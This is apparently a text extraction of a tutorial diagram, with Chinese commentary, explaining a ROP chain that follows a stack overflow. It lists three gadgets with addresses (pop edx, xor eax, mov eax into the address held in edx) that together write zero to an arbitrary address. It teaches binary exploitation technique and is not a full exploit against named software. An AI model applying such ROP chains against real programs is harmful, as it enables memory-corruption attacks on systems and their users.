 第三个gadget将eax写入edx指向的内存，eax为0，edx可控，
此ROP链实现了任意地址写0的功能
ESP
0x41414141
EIP
0x41414141
*(int *)value = 0
mov %eax, (%edx); ret
0x080788c1
%eax = 0
xor %eax, %eax; ret
0x0809951f
%edx = value
value
pop %edx; ret;
0x08052318
stack overflow; ret;